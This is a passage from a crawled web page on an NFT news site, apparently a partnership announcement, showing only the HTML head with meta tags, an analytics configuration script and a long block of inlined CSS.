

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/nft-signals-partners-with-dreamland/
body_size: 48326
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Make NFT | NFT Blockchain Technology | Creative Industry</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default 